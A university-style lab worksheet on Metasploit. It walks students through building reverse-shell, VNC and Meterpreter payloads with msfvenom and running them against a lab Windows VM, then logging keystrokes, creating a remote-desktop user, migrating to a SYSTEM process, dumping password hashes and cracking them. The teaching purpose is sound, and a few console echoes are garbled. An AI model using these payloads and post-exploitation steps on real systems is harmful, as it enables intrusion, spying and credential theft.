# **Lab 4: Introduction to Metasploit**

# **Details**

Aim: To provide a foundation in the understanding of assessing vulnerabilities.

**A demo of this lab is here:** [http://youtu.be/\\_NRgIx4H9bw](http://youtu.be/_NRgIx4H9bw)

You will use a Kali instance and a Windows 7 (or Windows 2003) instance (WINDOWS), and will be allocated groups for your network.

# **1 Reverse Shell**

**L1.1** Setup your Kali machine and WINDOWS machine for:



**Can you ping each of the machines:**

**L1.2** Now create a shared folder on WINDOWS (**meta\_share**), and mount it as a network share on Kali (Figure 1).



Figure 1: Setting up a share

**L1.3** Now on Kali create your reverse TCP shell with:

**Enter the command:**

```
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.x.7 
    LPORT=4445 -f exe > winexp.exe
```
**Now copy the winexp.exe program to your Window's share.** 

**L1.4** Now on Kali, outline the following:

```
msfconsole
msf > version
What is the Metasploit version:
msf > show exploits
Outline one "excellent" rated exploit for each of the following:
OSX:
Windows:
Linux:
msf > show payloads
Can you find the reverse_tcp one for Windows? What is the payload:
```
**L1.5** Now on Kali, setup your exploit:

```
msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
```
Now show the options that are possible:

msf exploit(handler) > **show options**

#### **What are the options and what are they set to:**

Next we'll set our required options (which are to use TCP Port 4445 and set it to listen to 192.168.x.7:

```
msf exploit(handler) > set LHOST 192.168.x.7
LHOST => 192.168.x.7
msf exploit(handler) > set LPORT 4445
LPORT => 1234msf exploit(handler) > exploit
```
**L1.6** Now on Windows 2003, run **winexp.exe**, and outline the following:

**What information can you see from the connection to your Kali machine:**

**Source/destination IP addresses:**

**Source/destination TCP ports:**

**L1.7** From Kali, determine:

**Name three files in the top-level folder of the Windows 2003 machine:**

**L1.8** On Windows 2003, create a folder named **napier**, and create a file in there (temp.txt).

**Can you read the file in Kali?**

Now repeat the exploit, but run Wireshark, and use the trace to detect the connection. Run the exploit, and access some folders. From the TCP trace determine the following:

**Source/destination TCP ports:**

**Using "Follow TCP stream", what can you observe from the traffic:**

## **2 VNC Install**

**L1.9** We will now install an exploit which installs a VNC server connection on the WINDOWS instance, which can then be connected to. For this create a new exploit:

```
msfvenom -p windows/vncinject/reverse_tcp LHOST=192.168.x.7 
LPORT=1234 -f exe > winexp2.exe
```
Next we would save this to the WINDOWS instance.

Go to Kali, and run:

```
msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/vncinject/reverse_tcp
payload => windows/meterpreter/reverse tcp
msf exploit(handler) > set LHOST 192.168.x.7
LHOST \Rightarrow 10.200.0.208
msf exploit(handler) > set LPORT 1234
LPORT => 1234
msf exploit(handler) > exploit
```
Now run winexp2.exe on your WINDOWS, and outline what happens:

## **3 Meterpreter install**

**L1.10** We will now install an exploit with the Meterpreter. For this create a new exploit:

```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.x.7 
LPORT=1234 -f exe > winexp3.exe
```
**Next we would save this to the Windows 2003 instance.**

**L1.11** We will now install an exploit with the Meterpreter. For this create a new exploit (remember to replace "*x*" for your network address):

```
msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.x.7
LHOST => 192.168.x.7
msf exploit(handler) > set LPORT 1234
LPORT => 1234
msf exploit(handler) > exploit
```
**L1.12** Now capture key strokes on the WINDOWS instance. If you are doing it in a group, ask your partner to type some text, and see if you can capture it:

```
meterpreter > keyscan_start
meterpreter > keyscan_dump
meterpreter > keyscan_stop
Which keystrokes did you detect:
```
**L1.13** Now, on Kali, observe the results of the following:

```
meterpreter > execute -f calc.exe
What do you observe:
meterpreter > screenshot
Name of image created:
meterpreter > getuid
Server name:
meterpreter > sysinfo
Outline system information:
meterpreter > getsid
What is the SID:
What is the number at the end? What is it used to identify?
meterpreter > ifconfig
Outline the details of the main network connection:
```
**Investigate running other programs remotely. Which other programs can you start:**

**If you have Minesweeper on the WINDOWS machine, try and run it.**

**L1.14** Next we can create a new user (with getgui -u "user" -p "password"), and enable a remote desktop (with getgui -e):

```
meterpreter > run getgui -u newuser -p pass
meterpreter > run getgui -e
```
**L1.15** We have now created a remote session, so quit the framework:

```
msf exploit(handler) > exit
```
**L1.16** We can then call-up the remote desktop with:

root@kali:~# **rdesktop -u newuser -p pass 192.168.x.9**

**L1.17** Now let's get the password hash values.

```
meterpreter > hashdump
```
**What message do you get:**

meterpreter > **getuid**

**What is UID:**

L1.18We do not have the privilege to get the password hashes, so we locate a process which has a high privilege, and migrate it:

meterpreter > **ps**

**Outline a process which is run as a NT Authority\SYSTEM:**

**L1.19** Now select this process by taking its ID (xxx):

meterpreter > **migrate xxx**

**Message displayed:**

meterpreter > **getuid**

**What is the UID now:**

**Now perform a hashdump:**

meterpreter > **hashdump**

**Finally export the hashdump, and use John the Ripper to determine the password of the Administrator:**

# **4 Red v Blue**

### **Phase 1: No defence**

**L1.20** Now team up with another group and we will do a Red v Blue challenge.

- Agree on four IP addresses on the same subnet (such as for 172.16.x.x/24). Setup your hosts to be on the same network, and ping each of them from each of the teams. Both teams should agree that all the hosts are accessible.
- Both teams should store a secret file (**mysecret.txt**) on their WINDOWS system, and put a secret message in there.
- Each team will generate an exploit for the other group, and put it in a share or give them a USB stick with it on, for them to load onto their computer.

Now take a few minutes to prepare, and both teams should start at the same time, and the winner is the one who finds the secret message first.

### **Phase 2: With some protection/defence**

**L1.21** This is the same as the last exercise. Additional rules:

- Each team can use a hidden attribute to hide their file.
- The defending team can detect processes running, and kill them.